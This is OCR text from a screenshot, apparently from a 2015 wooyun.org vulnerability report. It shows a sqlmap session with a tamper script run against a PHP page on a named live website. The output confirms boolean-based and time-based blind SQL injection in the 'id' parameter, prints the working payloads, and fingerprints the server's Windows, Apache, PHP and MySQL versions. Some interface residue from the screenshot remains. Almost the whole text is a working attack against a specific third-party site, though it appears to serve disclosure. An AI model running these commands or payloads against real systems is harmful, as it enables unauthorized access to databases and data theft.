 sqlamp
C:\Python27\sqlmap>
C:\Python27\sqlmap>sqlmap.py -u  "http://www.bjljbim.com/Art_Show.php?id=26" --tamper "space2mysqlblank.py"
{1.0-dev-nongit-20151109}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 00:05:11
[00:05:11] [INFO] loading tamper script 'space2mysqlblank'
[00:05:11] [WARNING] tamper script 'space2mysqlblank' is only meant to be run against MySQL
[00:05:11] [INFO] resuming back-end DBMS 'mysql'
[00:05:11] [INFO] testing connection to the target URL
[00:05:13] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=26 AND 4491=4491
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=26 AND (SELECT * FROM (SELECT(SLEEP(5)))tglM)
---
[00:05:16] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[00:05:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.22, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[00:05:16] [INFO] fetched data logged to text files under 'C:\Users\jason\.sqlmap\output\www.bjljbim.com'
[*] shutting down at 00:05:16
微软拼音 半 :
70
PDF
中
M
0:05
2015-11-22
www.wooyun.org